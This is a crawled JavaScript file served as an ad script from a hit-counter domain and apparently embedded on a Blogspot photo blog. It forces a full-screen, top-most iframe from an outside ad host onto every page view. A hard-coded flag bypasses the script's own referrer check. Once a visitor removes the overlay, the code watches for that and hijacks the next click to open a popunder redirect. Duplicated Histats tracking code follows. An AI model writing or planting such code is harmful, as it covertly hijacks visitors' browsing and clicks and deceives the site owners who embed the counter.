

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.counter12.com/ad.js?id=0x5dcdYZ
body_size: 977
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","0x5dcdYZ");
	Histats_variables.push("0x5dcdYZ","eb1aldeiajoanes-fotos.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","0x5dcdYZ");
Histats_variables.push("0x5dcdYZ","eb1aldeiajoanes-fotos.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	